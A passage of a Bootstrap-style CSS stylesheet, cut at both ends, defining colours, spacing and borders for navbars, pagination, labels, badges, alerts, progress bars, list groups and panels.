  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777777;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 785px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
  display: none;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
